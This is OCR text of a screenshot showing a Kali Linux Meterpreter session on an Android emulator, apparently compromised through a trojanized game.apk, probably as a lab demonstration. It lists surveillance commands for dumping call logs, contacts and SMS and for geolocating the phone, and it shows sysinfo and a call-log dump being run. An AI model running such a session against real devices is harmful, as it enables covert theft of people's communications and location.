 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:52 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.4 - Linux 3.10.0-genymotion-g1d178ae-dirty (i686)
Meterpreter : java/android
meterpreter >
meterpreter >
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter >
meterpreter >
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20160603095124.txt
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Right Ctrl